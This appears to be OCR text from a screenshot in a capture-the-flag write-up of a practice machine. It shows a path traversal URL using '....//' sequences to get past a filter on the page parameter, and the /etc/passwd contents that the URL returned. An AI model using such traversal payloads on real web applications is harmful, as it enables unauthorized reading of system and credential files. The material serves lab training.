 bracketz@marjans: ~/Desktop
Mozilla Firefox
preprod-marketing.trick.htb/
preprod-marketing.trick.htb/?page=....//....//....//....//....//....//....//....//etc/passwd
4
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-
dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin
/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display
Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:
/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin bind:x:120:128::/var/cache/bind:/usr/sbin
/nologin michael:x:1001:1001::/home/michael:/bin/bash